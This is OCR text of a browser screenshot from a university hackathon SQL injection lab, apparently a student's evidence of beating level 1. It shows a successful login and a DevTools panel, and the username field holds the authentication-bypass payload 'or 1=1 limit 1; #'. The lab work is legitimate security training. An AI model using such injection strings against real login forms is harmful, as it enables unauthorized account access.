 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu Feb 22 7:37 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou New Tab
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php ABP S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
WAPH-Hackathon 2-Level 1
Login Success!
Username: bopparsr" or 1=1 limit 1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
index.f8fe4d6f.js username: bopparsr" or 1=1 limit 1; #
index.0a1d9bc1.js password:
pageInteraction.2f84ddce.js
arrow.svg
12 requests 861 kB transferred